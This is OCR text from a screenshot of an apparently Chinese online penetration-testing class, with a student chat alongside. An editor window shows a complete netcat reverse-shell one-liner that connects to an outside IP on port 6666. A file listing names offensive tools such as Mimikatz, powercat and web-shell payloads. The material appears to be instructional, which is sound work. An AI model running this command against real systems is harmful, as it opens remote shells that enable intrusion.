 上课中 00:30:27
网络安全就业推荐 bilibili
腾讯课堂
List-RDP-C...
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2> • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f |
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc
47.101.214.85 6666 >/tmp/f
2
3
Line 3, Column 1
Tab Size: 4
Plain Text
CVM(139.155.49.43)
Terminal Sessions View X s
Quick connect...
/root/
Name
..
docker
tools
43.exe
44.exe
44.hta
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
pwn1
shell.war
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
^C
root@VM-0-2-ubuntu:/tmp# ls
6cedba805efd07d7c9f32183734eabfb foo.txt netplan_rt36wqn3 nv_gpu_conf.log systemd-p
cvm_init.log hsperfdata_root netplan_yfs79xab setRps.log systemd-p
f net_affinity.log nv_driver_install.log stargate.lock systemd-p
root@VM-0-2-ubuntu:/tmp#
VM-0-2-ubuntu 4% 1.14 GB / 1.79 GB 0.05 Mb/s 0.08 Mb/s 57 days root root /run: 4%
讨论区 成员(23)
老师 mingy
<>
“苏豪”送给“mingy”一朵
“高先志”送给“mingy”一朵
苏豪
理解了
“陈健”送给“mingy”一朵
陈健
这个方法好绕
发送
资源监控